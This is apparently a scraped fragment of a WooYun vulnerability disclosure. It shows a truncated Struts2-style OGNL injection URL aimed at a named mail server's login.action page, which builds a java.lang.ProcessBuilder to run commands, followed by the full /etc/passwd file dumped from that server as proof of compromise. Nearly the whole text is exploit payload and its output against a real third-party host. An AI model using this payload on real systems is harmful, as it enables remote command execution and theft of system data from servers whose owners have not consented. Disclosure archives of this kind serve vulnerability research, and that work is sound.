 btamail.net.cn/mail/logi
btamail.net.cn/mail/login.action?redirect:${%23a%3d(new%20java.lang.ProcessBuilder(new%20java.lang.String[]%20{'c
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
distcache:x:94:94:Distcache:/:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin
www.wooyun.org